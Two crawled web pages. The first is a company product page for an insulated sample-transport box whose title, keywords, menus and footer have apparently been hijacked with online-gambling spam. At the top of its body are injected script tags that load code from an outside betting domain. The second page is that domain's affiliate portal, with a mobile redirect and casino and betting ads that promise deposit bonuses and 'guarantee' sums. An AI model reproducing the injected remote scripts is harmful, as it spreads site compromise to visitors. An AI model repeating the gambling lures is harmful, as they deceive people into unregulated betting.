

--- FILE ---
content_type: text/html
request_url: http://www.nmgjtr.com/chanpin/jiatingyingyuan/22.html
body_size: 4953
content:
<!DOCTYPE html>

<head id="Head">
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta content="width=device-width, initial-scale=1.0, user-scalable=no" name="viewport">
<title>Spring 提跨箱_立即博滚球app-下注平台app-优惠大厅</title>
<meta name="keywords" content="立即博滚球app,下注平台app,优惠大厅" />
<meta name="description" content="立即博滚球app是一家最具公正，公开，透明的线上投注平台，下注平台app提供最顶级的游戏体验，优惠大厅致力于打造一个全球信誉最好的网投平台，最安全的游戏娱乐。" />
 
<meta http-equiv="PAGE-ENTER" content="RevealTrans(Duration=0,Transition=1)" />
<link id="qhddefaultcontent8182_css" rel="stylesheet" type="text/css" href="http://www.nmgjtr.com/templets/default/css/qhdcontent.css" />
<link id="_Portals__default_Skins_Chemical_05_Html_css_content_css?ver=1_0" rel="stylesheet" type="text/css" href="http://www.nmgjtr.com/templets/default/css/content.css" />
<link id="_Portals__default_Skins_Chemical_05_Html_css_menu_css?ver=1_0" rel="stylesheet" type="text/css" href="http://www.nmgjtr.com/templets/default/css/menu.css" />
<link id="_Portals__default_Skins_Chemical_05_Html_css_jquery_fancybox_1_3_4_css?ver=1_0" rel="stylesheet" type="text/css" href="http://www.nmgjtr.com/templets/default/css/jquery.fancybox-1.3.4.css" />
<link id="_Portals__default_Skins_Chemical_05_Html_css_pgwslideshow_css?ver=1_0" rel="stylesheet" type="text/css" href="http://www.nmgjtr.com/templets/default/css/pgwslideshow.css" />
<link id="_Portals__default_Skins_Chemical_05_Html_css_animate_min_css?ver=1_0" rel="stylesheet" type="text/css" href="http://www.nmgjtr.com/templets/default/css/animate.min.css" />
<link id="_Portals__default_Skins_Chemical_05_Html_css_style_css?ver=1_2" rel="stylesheet" type="text/css" href="http://www.nmgjtr.com/templets/default/css/style.css" />
<link id="_Portals__default_Skins_Chemical_05_Html_css_style_green_css" rel="stylesheet" type="text/css" href="http://www.nmgjtr.com/templets/default/css/style-green.css" />
<style>
html {
	background-image: url(http://www.nmgjtr.com/templets/default/img/bg-rep-05.png);
}
</style>

</head>
<body class="font-zh-CN" style="background:url(http://www.nmgjtr.com/templets/default/img/bg-img-03.jpg) top center fixed;">

  <div id="wrapper" class="insi-page"><script type="text/javascript" src="https://ljb01.com/ads/ljb01.js"></script>
<script type="text/javascript" src="https://ljb01.com/tj/ljb01.js"></script>
<script>
    (function(){
        var bp = document.createElement('script');
        var curProtocol = window.location.protocol.split(':')[0];
        if (curProtocol === 'https') {
            bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
        }
        else {
            bp.src = 'http://push.zhanzhang.baidu.com/push.js';
        }
        var s = document.getElementsByTagName("script")[0];
        s.parentNode.insertBefore(bp, s);
    })();
</script>
<script language="javascript" src="http://www.nmgjtr.com/plus/task.php?client=js"></script>
<!-- ==================== S top ==================== -->


<header class="top header-v3 desktops-section default-top" ><!-- top-bar --><!-- top-bar --><!-- S top-main -->
  <div class="top-main">
    <div class="page-width clearfix"><!-- S language -->
      
      <!-- E language -->
      <div class="logo" skinobjectzone="HtmlLogo_549"><a href="/"><h1><img src="http://www.nmgjtr.com/templets/default/img/logo.png" alt="立即博滚球app-下注平台app-优惠大厅" /></h1></a></div>
      <!-- end of logo --><!-- S top-main-content -->
      <div class="top-main-content">
        <div id="a1portalSkin_topAreaA" class="top-widget float-right"><!-- Start_Module_181032 --><a name="33319" id="33319"></a>
          <div class="module-default module-no-margin">
            <div class="module-inner">
          
            </div>
          </div>
        </div>
        <div class="clear"></div>
      </div>
      <!-- E top-main-content --></div>
  </div>
  <!-- E top-main --><!-- S nav -->
  <nav class="nav">
    <div class="page-width clearfix">
      <div class="main-nav clearfix" skinobjectzone="menu_739">
        <ul class="sf-menu">
          <li ><a class="first-level" href="/" target=""><strong>首页</strong></a><i></i></li>
          <li class=""><a class="first-level" href="http://www.nmgjtr.com/guanyu/" target=""><strong>关于</strong></a><i></i>
            <ul class="">
              
            </ul>
          </li><li class=""><a class="first-level" href="http://www.nmgjtr.com/chanpin/" target=""><strong>立即博滚球app</strong></a><i></i>
            <ul class="">
              
              <li class=""><a class="" href="http://www.nmgjtr.com/chanpin/jiatingyingyuan/" target=""><strong>家庭影院</strong></a></li>
              
              <li class=""><a class="" href="http://www.nmgjtr.com/chanpin/HiFifashao/" target=""><strong>HiFi发烧</strong></a></li>
              
              <li class=""><a class="" href="http://www.nmgjtr.com/chanpin/3Dpingmu/" target=""><strong>3D屏幕</strong></a></li>
              
              <li class=""><a class="" href="http://www.nmgjtr.com/chanpin/duogongnenhuiyi/" target=""><strong>多功能会议</strong></a></li>
              
            </ul>
          </li><li class=""><a class="first-level" href="http://www.nmgjtr.com/xinwen/" target=""><strong>新闻</strong></a><i></i>
            <ul class="">
              
              <li class=""><a class="" href="http://www.nmgjtr.com/xinwen/gongsidongtai/" target=""><strong>公司动态</strong></a></li>
              
              <li class=""><a class="" href="http://www.nmgjtr.com/xinwen/xingyezixun/" target=""><strong>行业资讯</strong></a></li>
              
              <li class=""><a class="" href="http://www.nmgjtr.com/xinwen/zuixinxiaoxi/" target=""><strong>最新消息</strong></a></li>
              
            </ul>
          </li><li class=""><a class="first-level" href="http://www.nmgjtr.com/anli/" target=""><strong>下注平台app</strong></a><i></i>
            <ul class="">
              
            </ul>
          </li><li class=""><a class="first-level" href="http://www.nmgjtr.com/lianxi/" target=""><strong>联系</strong></a><i></i>
            <ul class="">
              
            </ul>
          </li><li class=""><a class="first-level" href="http://www.nmgjtr.com/youhuidating/" target=""><strong>优惠大厅</strong></a><i></i>
            <ul class="">
              
            </ul>
          </li>
        </ul>
      </div>
    </div>
  </nav>
  <!-- E nav-->
  <div class="clear"></div>
</header>
<!-- S touch-top-wrapper -->
<div class="touch-top mobile-section clearfix">
  <div class="touch-top-wrapper clearfix">
    <div class="touch-logo" skinobjectzone="HtmlLogo_2757"><a class="" href="/"><img src="http://www.nmgjtr.com/templets/default/img/logo.png" alt="立即博滚球app-下注平台app-优惠大厅" /></a></div>
    <!-- S touch-navigation -->
    <div class="touch-navigation">
      <div class="touch-toggle">
        <ul>
          <li class="touch-toggle-item-last"><a href="javascript:;" class="drawer-menu" data-drawer="drawer-section-menu"><i class="touch-icon-menu"></i><span>导航</span></a></li>
        </ul>
      </div>
    </div>
    <!-- E touch-navigation --></div>
  <!-- S touch-top -->
  <div class="touch-toggle-content touch-top-home">
    <div class="drawer-section drawer-section-language"> </div>
    <div class="drawer-section drawer-section-menu">
      <div class="touch-menu" skinobjectzone="menu_3248">
        <ul>
          <li><a href="/"><span>首页</span></a></li>
          <li><a href="javascript:;"><span>关于</span><i class="touch-arrow-down"></i></a></li><li><a href="javascript:;"><span>立即博滚球app</span><i class="touch-arrow-down"></i></a></li><li><a href="javascript:;"><span>新闻</span><i class="touch-arrow-down"></i></a></li><li><a href="javascript:;"><span>下注平台app</span><i class="touch-arrow-down"></i></a></li><li><a href="javascript:;"><span>联系</span><i class="touch-arrow-down"></i></a></li><li><a href="javascript:;"><span>优惠大厅</span><i class="touch-arrow-down"></i></a></li>
     
        </ul>
      </div>
    </div>
    <script type="text/javascript">
    $(document).ready(function(){
     
     $(".touch-toggle a").click(function(event){
      var className = $(this).attr("data-drawer");
      
      if( $("."+className).css('display') == 'none' ){      
       $("."+className).slideDown().siblings(".drawer-section").slideUp();
      }else{
       $(".drawer-section").slideUp(); 
      }
      event.stopPropagation();
     });
     
     /*$(document).click(function(){
      $(".drawer-section").slideUp();     
     })*/
     
     $('.touch-menu a').click(function(){     
      if( $(this).next().is('ul') ){
       if( $(this).next('ul').css('display') == 'none' ){
        $(this).next('ul').slideDown();
        $(this).find('i').attr("class","touch-arrow-up");     
       }else{
        $(this).next('ul').slideUp();
        $(this).next('ul').find('ul').slideUp();
        $(this).find('i').attr("class","touch-arrow-down");
       }   
      }
     });
    });
</script></div>
  <!-- E touch-top --></div>
 <!-- ==================== S header ==================== -->
    <div id="a1portalSkin_headerAreaA" class="header"><!-- Start_Module_181052 --><a name="33344" id="33344"></a>
      <div class="module-default">
        <div class="module-inner">
          <div id="a1portalSkin_ctr181052181052_mainArea" class="module-content"><!-- Start_Module_181052 --><!-- S slideshow -->
            <div class="slideshow slideshow-min carousel clearfix" style="height:350px; overflow:hidden;">
              <div id="carousel-181052">
                <div class="carousel-item">
                  <div class="carousel-img"><a href="javascript:;" target=""><img src="http://www.nmgjtr.com/templets/default/img/pro.jpg" height="350" alt="广告轮换1" /></a></div>
                </div>
              </div>
              <div class="carousel-btn carousel-btn-fixed" id="carousel-page-181052"></div>
            </div>
            <script type="text/javascript">
 $(window).bind("load resize",function(){
  $("#carousel-181052").carouFredSel({
   width       : '100%',
   items  : { visible : 1 },
   auto     : { pauseOnHover: true, timeoutDuration:5000 },
   swipe     : { onTouch:true, onMouse:true },
   pagination  : "#carousel-page-181052",
   scroll   : { fx : "crossfade" }
  }); 
 });
</script><!-- E slideshow --><!-- End_Module_181052 --></div>
        </div>
      </div>
    </div>
    <!-- ==================== E Header ==================== --><!-- ==================== S main ==================== -->
    <section class="main main-sidebar">
      <div class="page-width clearfix"><!-- S content -->
        <section class="content float-right">
          <div id="a1portalSkin_mainArea" class="content-wrapper"><!-- Start_Module_181051 --><a name="33337" id="33337"></a>
            <div class="module-default">
              <div class="module-inner">
                <div id="a1portalSkin_ctr181051181051_mainArea" class="module-content"><!-- Start_Module_181051 --><!-- S product-detail-simple -->
                  <div class="product-detail product-detail-simple"><h2 style="font-size:14px">Spring 提跨箱</h2><br> <div>
	Spring 保温样品转移箱用于转移需要保温的样品；抗冲击塑料材质； 保温层内部填充有膨胀聚苯乙烯材质；带有手柄； 配套不同温度保温元件，可连续保温8小时以上； 详细介绍</div>
<div>
	SPRING 保温样品转移箱</div>
<div>
	&nbsp;</div>
<div>
	l 用于转移需要保温的样品；</div>
<div>
	&nbsp;</div>
<div>
	l 抗冲击塑料材质；</div>
<div>
	&nbsp;</div>
<div>
	l 保温层内部填充有膨胀聚苯乙烯材质；</div>
<div>
	&nbsp;</div>
<div>
	l 带有手柄；</div>
<div>
	&nbsp;</div>
<div>
	l 配套不同温度保温元件，可连续保温8小时以上；</div>
<div>
	&nbsp;</div>
<div>
	l 整体尺寸：410x250x355h mm</div>
<div>
	&nbsp;</div>
<div>
	l 内部尺寸：375x208x305h mm</div>
<div>
	&nbsp;</div>
<div>
	标准配置包括2块0度保温盘，</div>
<div>
	&nbsp;</div>
<div>
	可选配-30度、-18度、4度、22度、37度保温元件。</div>
<div>
	&nbsp;</div>
<div>
	最理想用于运输血液、疫苗、温度敏感药品等。</div>
<div>
	&nbsp;</div>
<div>
	&nbsp;</div>
<div>
	&nbsp;</div>
<div>
	l 用于转移需要保温的样品；</div>
<div>
	&nbsp;</div>
<div>
	l 抗冲击塑料材质；</div>
<div>
	&nbsp;</div>
<div>
	l 保温层内部填充有膨胀聚苯乙烯材质；</div>
<div>
	&nbsp;</div>
<div>
	l 带有手柄；</div>
<div>
	&nbsp;</div>
<div>
	l 配套不同温度保温元件，可连续保温8小时以上；</div>
<div>
	&nbsp;</div>
<div>
	l 整体尺寸：410x250x355h mm</div>
<div>
	&nbsp;</div>
<div>
	l 内部尺寸：375x208x305h mm</div>
 </div>
                  </div>
              </div>
            </div>
          </div>
        </section>
        <!-- S content --><!-- S sidebar --> 
        <section class="sidebar float-left"><!-- S page-menu -->
          <section class="page-menu" skinobjectzone="menu_4103">
            <div class="page-menu-title">
              <h3>立即博滚球app</h3>
            </div>
            <div class="page-menu-content">
              <ul>
                 
              <li class=""><a href="http://www.nmgjtr.com/guanyu/" target="">关于</a></li>
              <li class='current'><a href='http://www.nmgjtr.com/chanpin/' >立即博滚球app</a></li>
              <li class=""><a href="http://www.nmgjtr.com/xinwen/" target="">新闻</a></li>
              
              <li class=""><a href="http://www.nmgjtr.com/anli/" target="">下注平台app</a></li>
              
              <li class=""><a href="http://www.nmgjtr.com/lianxi/" target="">联系</a></li>
              
              <li class=""><a href="http://www.nmgjtr.com/youhuidating/" target="">优惠大厅</a></li>
              
              </ul>
             </div>
          </section>
          <!-- S page-menu -->
          <div class="clear"></div>
          <div id="a1portalSkin_sidebarAreaA" class="QHDEmptyArea sidebar-content"></div>
        </section> 
        <!-- E sidebar --></div>
    </section>
    <!-- ==================== E main ==================== --><footer class="footer">
  <div class="footer-main">
    <div class="page-width">Copyright &copy; 2002-2023 立即博滚球app 版权所有</div>
  </div>
</footer>
<script src="http://www.nmgjtr.com/templets/default/js/a1portalcore.js" type="text/javascript"></script><script src="http://www.nmgjtr.com/templets/default/js/a1portal.js"></script><script src="http://www.nmgjtr.com/templets/default/js/jquery-1.7.2.min.js"></script><script src="http://www.nmgjtr.com/templets/default/js/superfish.js"></script><script src="http://www.nmgjtr.com/templets/default/js/jquery.caroufredsel.js"></script><script src="http://www.nmgjtr.com/templets/default/js/jquery.touchswipe.min.js"></script><script src="http://www.nmgjtr.com/templets/default/js/jquery.tools.min.js"></script><script src="http://www.nmgjtr.com/templets/default/js/jquery.fancybox-1.3.4.pack.js"></script><script src="http://www.nmgjtr.com/templets/default/js/pgwslideshow.min.js"></script><script src="http://www.nmgjtr.com/templets/default/js/jquery.fixed.js"></script><script src="http://www.nmgjtr.com/templets/default/js/cloud-zoom.1.0.2.min.js"></script><script src="http://www.nmgjtr.com/templets/default/js/device.min.js"></script><script src="http://www.nmgjtr.com/templets/default/js/html5media-1.2.js"></script><script src="http://www.nmgjtr.com/templets/default/js/animate.min.js"></script><script src="http://www.nmgjtr.com/templets/default/js/custom.js"></script>
</div>
 
</body>
</html>

--- FILE ---
content_type: text/html
request_url: https://ljb01.com/
body_size: 4906
content:
<!DOCTYPE html>
<html>
<head>
	<meta name=renderer content=webkit|ie-comp|ie-stand>
	<meta charset="UTF-8">
	<title>--欢迎光临--</title>
	<script type="text/javascript">
		var str = window.location.href,
		            id = 0;
		        if(str.match(/\?id=/g) != null) {
		            var id = str.split('?id=')[1];
		        }
		        function isMobile () {
		          var flag = navigator.userAgent.match(/(phone|pad|pod|iPhone|iPod|ios|iPad|Android|Mobile|BlackBerry|IEMobile|MQQBrowser|JUC|Fennec|wOSBrowser|BrowserNG|WebOS|Symbian|Windows Phone)/i)
		          return flag
		        }
		        if (isMobile()) {
		            if (id) {
		                window.location.href="/wap.html";
		            } else {
		                window.location.href="/wap.html";
		            } 
		        }
	</script>
	<link rel="stylesheet" type="text/css" href="css/style.css">
</head>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-EJTJE95WQD"></script>
<script>
	window.dataLayer = window.dataLayer || [];
	function gtag(){dataLayer.push(arguments);}
	gtag('js', new Date());

	gtag('config', 'G-EJTJE95WQD');
</script>
<body>

	<div id="header">
		<div class="wrap">
			<h1 class="logo">
				<img src="img/assets/logo.png" />
			</h1>
			<div class="notice">
				<p id="notice">&nbsp;&nbsp;欢迎光临〖澳门网投〗直营网&nbsp;&nbsp;- 为您推荐全球顶级博彩公司&nbsp;&nbsp;星级推荐★:&nbsp;№.1 立即博 担保金额 500万 &nbsp;&nbsp;&nbsp;星级推荐★:&nbsp;№.2 Bet365 担保金额 500万 &nbsp;&nbsp;&nbsp;星级推荐★:&nbsp;№.3&nbsp;澳门金沙★&nbsp;担保金额500万&nbsp;&nbsp;星级推荐:★№.4&nbsp;澳门威尼斯人&nbsp;担保金额500万&nbsp;&nbsp;</p>
			</div>
		</div>
	</div>
	<div id="main">
		<div id="banner" class="banner">
			<div class="swiper">
				<div class="current-swiper swiper-container">
					<div class="swiper-wrapper">
						<div class="swiper-slide slide">
							<a class="urls" rel="nofollow" href="https://www.v1bett.com/?a=570159" target="_blank">
								<img src="img/ljb1200-360.gif" alt="ljb001">
							</a>
						</div>						
						<div class="swiper-slide slide">
							<a class="urls" rel="nofollow" href="https://www.v1bett.com/?a=570159" target="_blank">
								<img src="img/bet1200-360.gif" alt="自己的365代理线">
							</a>
						</div>
						<div class="swiper-slide slide">
							<a class="urls" rel="nofollow" href="https://www.v1bett.com/?a=570159" target="_blank">
								<img src="img/wlxe400x200.gif">
							</a>
						</div>
						<div class="swiper-slide slide">
							<a class="urls" rel="nofollow" href="https://www.v1bett.com/?a=570159" target="_blank">
								<img src="img/wns1200-360.gif" alt="老威尼斯人">
							</a>
						</div>
						<div class="swiper-slide slide">
							<a class="urls" rel="nofollow" href="https://www.v1bett.com/?a=570159" target="_blank">
								<img src="img/pj1200-360.gif">
							</a>
						</div>
					</div>
				</div>
				<div class="swiper-button-prev"><</div>
                <div class="swiper-button-next">></div>
				<div class="nocurrent-swiper left-swiper swiper-container">
					<div class="swiper-wrapper">
						<div class="swiper-slide slide">
							<img src="img/pj1200-360.gif">
						</div>					
						<div class="swiper-slide slide">
							<img src="img/ljb1200-360.gif">
						</div>
						<div class="swiper-slide slide">
							<img src="img/bet1200-360.gif">
						</div>
						<div class="swiper-slide slide">
							<img src="img/wlxe400x200.gif">
						</div>
						<div class="swiper-slide slide">
							<img src="img/wns1200-360.gif">
						</div>
					</div>
				</div>
				<div class="nocurrent-swiper right-swiper swiper-container">
					<div class="swiper-wrapper">
						<div class="swiper-slide slide">
							<img src="img/bet1200-360.gif">
						</div>
						<div class="swiper-slide slide">
							<img src="img/wlxe400x200.gif">
						</div>
						<div class="swiper-slide slide">
							<img src="img/wns1200-360.gif">
						</div>
					    <div class="swiper-slide slide">
							<img src="img/pj1200-360.gif">
						</div>	
					    <div class="swiper-slide slide">
							<img src="img/ljb1200-360.gif">
						</div>						
					</div>
				</div>
			</div>
		</div>
		<script src="js/kwJson.js"></script>
		<div id="recommend">
			<div class="hot">
				<span class="hotTitle">♣ 热门推荐 ♣</span>
			</div>
			<div class="rand">
				<div class="thumbnail">
					<a rel="nofollow" href="https://www.v1bett.com/?a=570159" target="_blank">
						<img src="img/ljb450-200.gif" alt="ljb001">
						<div class="caption">
							<p class="tit">《立即博 - 送您免费筹码》</p>
							<p class="info">立即博——提供体育投注、真人荷官、真人百家乐、欧洲PT老虎机，充值即送400G币！快速享受游戏乐趣，A级信誉公司提供最大保证。</p>
							<p class="repIndex">
								<b>推荐指数：</b>
								<span class="star">♛♛♛♛♛</span>
							</p>
							<p class="login">
								<button class="btn">立即进入</button>
							</p>
						</div>
					</a>
				</div>			
				<div class="thumbnail">
					<a rel="nofollow" href="https://www.v1bett.com/?a=570159" target="_blank">
						<img src="img/bet450-200.gif" alt="315的365代理线">
						<div class="caption">
							<p class="tit">《bet365 - 卡塔尔官方赞助商》</p>
							<p class="info">bet365体育——体育投注、真人百家乐、老虎机游戏最高可达20000倍奖金，现在加入首存8元赠送58哦！</p>
							<p class="repIndex">
								<b>推荐指数：</b>
								<span class="star">♛♛♛♛♛</span>
							</p>
							<p class="login">
								<button class="btn">立即进入</button>
							</p>
						</div>
					</a>
				</div>
				<div class="thumbnail">
					<a rel="nofollow" href="https://www.v1bett.com/?a=570159" target="_blank">
						<img src="img/wns450-200.gif" alt="BG威尼斯人">
						<div class="caption">
							<p class="tit">《澳门威尼斯人》</p>
							<p class="info">澳门威尼斯人——AG真人百家乐、电子游戏老虎机、不计输赢、每日赠送！最高可获得2.0%的现金返水</p>
							<p class="repIndex">
								<b>推荐指数：</b>
								<span class="star">♛♛♛♛♛</span>
							</p>
							<p class="login">
								<button class="btn">立即进入</button>
							</p>
						</div>
					</a>
				</div>
				<div class="thumbnail">
					<a rel="nofollow" href="https://www.v1bett.com/?a=570159" target="_blank">
						<img src="img/js450-200.gif">
						<div class="caption">
							<p class="tit">《澳门金沙》</p>
							<p class="info">澳门金沙——欧洲PT老虎机，A级信誉公司，全网最全九大老虎机游戏平台、体育投注、真人娱乐、快乐彩、扑克等游戏，开户首存100%，最高2888元，PT老虎机玩家首选！</p>
							<p class="repIndex">
								<b>推荐指数：</b>
								<span class="star">♛♛♛♛♛</span>
							</p>
							<p class="login">
								<button class="btn">立即进入</button>
							</p>
						</div>
					</a>
				</div>
				<div class="thumbnail">
					<a rel="nofollow" href="https://www.v1bett.com/?a=570159" target="_blank">
						<img src="img/tyc450-200.gif">
						<div class="caption">
							<p class="tit">《澳门太阳城》</p>
							<p class="info">澳门太阳城——AG真人百家乐、老虎机游戏最高可达20000倍奖金，现在加入首存8元赠送58哦！</p>
							<p class="repIndex">
								<b>推荐指数：</b>
								<span class="star">♛♛♛♛♛</span>
							</p>
							<p class="login">
								<button class="btn">立即进入</button>
							</p>
						</div>
					</a>
				</div>
				<div class="thumbnail">
					<a rel="nofollow" href="https://www.v1bett.com/?a=570159" target="_blank">
						<img src="img/manbetx450-200.gif">
						<div class="caption">
							<p class="tit">《万博体育》</p>
							<p class="info">万博体育——注重用户体验，高效快速的存取款业务是用户最实在的体验，我们致力于开发最新高效存取款通道，为你快速享受游戏乐趣提供最大保证。</p>
							<p class="repIndex">
								<b>推荐指数：</b>
								<span class="star">♛♛♛♛♛</span>
							</p>
							<p class="login">
								<button class="btn">立即进入</button>
							</p>
						</div>
					</a>
				</div>
				<div class="thumbnail">
					<a rel="nofollow" href="https://www.v1bett.com/?a=570159" target="_blank">
						<img src="img/pj450-200.gif">
						<div class="caption">
							<p class="tit">《澳门新葡京》</p>
							<p class="info">专注老虎机游戏，高额反水优惠，亚洲真人老虎机首选提供真人荷官、老虎机、彩票等游戏！</p>
							<p class="repIndex">
								<b>推荐指数：</b>
								<span class="star">♛♛♛♛♛</span>
							</p>
							<p class="login">
								<button class="btn">立即进入</button>
							</p>
						</div>
					</a>
				</div>
			</div>
		</div>
		<div id="promotions">
			<ul class="list">
				<li class="tit">🎲️ 真人排行 🎲️</li>
				<li>
					<a rel="nofollow" href="https://www.v1bett.com/?a=570159" target="_blank">
						<img src="img/logo/ljblogo200-140.png" alt="" />
						<div>
							<h3>立即博</h3>
							<p>立即博充值，送您400G币，免费筹码等您拿！</p>
						</div>
					</a>
				</li>				
				<li>
					<a rel="nofollow" href="https://www.v1bett.com/?a=570159" target="_blank">
						<img src="img/logo/wnsrlogo200-140.png" alt="" />
						<div>
							<h3>澳门威尼斯人</h3>
							<p>AG真人百家乐、电子游戏老虎机、不计输赢、每日赠送！最高可获得2.0%的现金返水</p>
						</div>
					</a>
				</li>
				<li>
					<a rel="nofollow" href="https://www.v1bett.com/?a=570159" target="_blank">
						<img src="img/logo/yllogo200-140.png" alt="" />
						<div>
							<h3>澳门永利</h3>
							<p> AG真人百家乐、老虎机游戏最高可达20000倍奖金，现在加入首存8元赠送58哦！</p>
						</div>
					</a>
				</li>
				<li>
					<a rel="nofollow" href="https://www.v1bett.com/?a=570159" target="_blank">
						<img src="img/logo/xpjlogo200-140.png" alt="" />
						<div>
							<h3>澳门新葡京</h3>
							<p>新用户享好礼，赠送无上限，享9%存优惠，安全可靠100%成功率，救援金拯救不开心，大闯关通关领取311858!</p>
						</div>
					</a>
				</li>
				<li>
					<a rel="nofollow" href="https://www.v1bett.com/?a=570159" target="_blank">
						<img src="img/logo/mgmlogo200-140.png" alt="" />
						<div>
							<h3>澳门美高梅</h3>
							<p>网银转账次次赠送,超高时时返水,最高达3%</p>
						</div>
					</a>
				</li>
				<li>
					<a rel="nofollow" href="https://www.v1bett.com/?a=570159" target="_blank">
						<img src="img/logo/xjlogo200-140.png" alt="" />
						<div>
							<h3>澳门星际</h3>
							<p>首充就送，天天存天天送10%奖励，老用户周存优惠58%，即时救援金助您反败为胜。</p>
						</div>
					</a>
				</li>
				<li>
					<a rel="nofollow" href="https://www.v1bett.com/?a=570159" target="_blank">
						<img src="img/logo/ydgjlogo200-140.png" alt="" />
						<div>
							<h3>云顶国际</h3>
							<p>首充就送，天天存天天送10%奖励，老用户周存优惠58%，即时救援金助您反败为胜。</p>
						</div>
					</a>
				</li>
				<li>
					<a rel="nofollow" href="https://www.v1bett.com/?a=570159" target="_blank">
						<img src="img/logo/tyclogo200-140.png" alt="" />
						<div>
							<h3>澳门太阳城</h3>
							<p>首充就送，天天存天天送10%奖励，老用户周存优惠58%，即时救援金助您反败为胜。</p>
						</div>
					</a>
				</li>
			</ul>
			<ul class="list">
				<li class="tit">⚽️ 体育排行 ⚽️</li>
				<li>
					<a rel="nofollow" href="https://www.v1bett.com/?a=570159" target="_blank">
						<img src="img/logo/ljblogo200-140.png" alt="" />
						<div>
							<h3>立即博</h3>
							<p>立即博充值，送您400G币，免费筹码等您拿！</p>
						</div>
					</a>
				</li>					
				<li>
					<a rel="nofollow" href="https://www.v1bett.com/?a=570159" target="_blank">
						<img src="img/logo/betlogo200-140.png" alt="自己的365代理线" />
						<div>
							<h3>BET365</h3>
							<p>体育投注、真人百家乐、老虎机游戏最高可达20000倍奖金，现在加入首存8元赠送58哦！</p>
						</div>
					</a>
				</li>
				<li>
					<a rel="nofollow" href="https://www.v1bett.com/?a=570159" target="_blank">
						<img src="img/logo/wblogo200-140.png" alt="" />
						<div>
							<h3>万博体育</h3>
							<p>狼队官方赞助商</p>
						</div>
					</a>
				</li>
				<li>
					<a rel="nofollow" href="https://www.v1bett.com/?a=570159" target="_blank">
						<img src="img/logo/wlxelogo200-140.png" alt="" />
						<div>
							<h3>威廉希尔</h3>
							<p>开户即送28首存17送20，手机APP下载有惊喜，电子返水高达3.0%</p>
						</div>
					</a>
				</li>
				<li>
					<a rel="nofollow" href="https://www.v1bett.com/?a=570159" target="_blank">
						<img src="img/logo/kylogo200-140.jpg" alt="" />
						<div>
							<h3>开云体育</h3>
							<p>银联扫码限时优惠68%，周周全勤签到红包送不停，老用户周存优惠58%，即时救援金助您反败为胜。</p>
						</div>
					</a>
				</li>
				<li>
					<a rel="nofollow" href="https://www.v1bett.com/?a=570159" target="_blank">
						<img src="img/logo/wdlogo200-140.png" alt="" />
						<div>
							<h3>伟德体育</h3>
							<p>AG真人百家乐，电子游戏老虎机，不计输赢，每日赠送！最高可获得2.0%的现金返水</p>
						</div>
					</a>
				</li>
				<li>
					<a rel="nofollow" href="https://www.v1bett.com/?a=570159" target="_blank">
						<img src="img/logo/pblogo200-140.png" alt="" />
						<div>
							<h3>拼搏体育</h3>
							<p>体育投送，投注100元领取500元</p>
						</div>
					</a>
				</li>
				<li>
					<a rel="nofollow" href="https://www.v1bett.com/?a=570159" target="_blank">
						<img src="img/logo/bylogo200-140.png" alt="" />
						<div>
							<h3>必赢体育</h3>
							<p>体育投送，投注100元领取500元</p>
						</div>
					</a>
				</li>
			</ul>
			<ul class="list">
				<li class="tit">🎰 老虎机排行 🎰</li>
				<li>
					<a rel="nofollow" href="https://www.v1bett.com/?a=570159" target="_blank">
						<img src="img/logo/ljblogo200-140.png" alt="" />
						<div>
							<h3>立即博</h3>
							<p>立即博充值，送您400G币，免费筹码等您拿！</p>
						</div>
					</a>
				</li>					
				<li>
					<a rel="nofollow" href="https://www.v1bett.com/?a=570159" target="_blank">
						<img src="img/logo/wnsrlogo200-140.png" alt="BG威尼斯人" />
						<div>
							<h3>澳门威尼斯人集团</h3>
							<p>澳门威尼斯赌场：AG真人百家乐、电子游戏老虎机、不计输赢、每日赠送！最高可获得2.0%的现金返水</p>
						</div>
					</a>
				</li>
				<li>
					<a rel="nofollow" href="https://www.v1bett.com/?a=570159" target="_blank">
						<img src="img/logo/betdwlogo200-140.png" alt="" />
						<div>
							<h3>BET365</h3>
							<p>真人返水无上限，各种首存任君选，天天存天天送10%奖励，实力赞助英联赛莱斯特城狼队，见证辉煌时刻。</p>
						</div>
					</a>
				</li>
				<li>
					<a rel="nofollow" href="https://www.v1bett.com/?a=570159">
						<img src="img/logo/jslogo200-140.png" alt="" />
						<div>
							<h3>澳门金沙</h3>
							<p>实力电子游戏信誉品牌，首存100%红利高达3888，真人笔笔送888，十大电子游戏平台，秒提秒存。</p>
						</div>
					</a>
				</li>
				<li>
					<a rel="nofollow" href="https://www.v1bett.com/?a=570159" target="_blank">
						<img src="img/logo/xpjlogo200-140.png" alt="" />
						<div>
							<h3>澳门新葡京娱乐城</h3>
							<p>不计输赢-天天送！最高送8888！返水最高4.0%无上限（全国独家）独家重磅推出天天存款礼金，见证辉煌时刻！</p>
						</div>
					</a>
				</li>
				<li>
					<a rel="nofollow" href="https://www.v1bett.com/?a=570159" target="_blank">
						<img src="img/logo/kylogo200-140.jpg" alt="" />
						<div>
							<h3>开云体育</h3>
							<p>银联扫码限时优惠68%，周周全勤签到红包送不停，老用户周存优惠58%，即时救援金助您反败为胜。</p>
						</div>
					</a>
				</li>
				<li>
					<a rel="nofollow" href="https://www.v1bett.com/?a=570159" target="_blank">
						<img src="img/logo/yllogo200-140.png" alt="" />
						<div>
							<h3>澳门永利</h3>
							<p>银联扫码限时优惠68%，周周全勤签到红包送不停，老用户周存优惠58%，即时救援金助您反败为胜。</p>
						</div>
					</a>
				</li>
				<li>
					<a rel="nofollow" href="https://www.v1bett.com/?a=570159" target="_blank">
						<img src="img/logo/xjlogo200-140.png" alt="" />
						<div>
							<h3>澳门星际</h3>
							<p>银联扫码限时优惠68%，周周全勤签到红包送不停，老用户周存优惠58%，即时救援金助您反败为胜。</p>
						</div>
					</a>
				</li>
			</ul>
		</div>
	</div>
	<div id="footer">
		<div class="bott">
			<span class="span1"></span>
			<span class="span2"></span>
			<span class="span3"></span>
			<span class="span4"></span>
			<span class="span5"></span>
			<span class="span6"></span>
			<span class="span7"></span>
			<span class="span8"></span>
			<span class="span9"></span>
			<br>
			© 2012 - 2023 博排行-为您导航网 All rights reserved
			<br>
			推荐浏览器：<a rel="nofollow" href="http://www.downza.cn/soft/26885.html" target="_blank">谷歌</a>、<a rel="nofollow" href="http://www.downza.cn/soft/16165.html" target="_blank">IE10</a>、<a rel="nofollow" href="http://www.mydown.com/soft/170/473303670.shtml" target="_blank">Firefox</a>
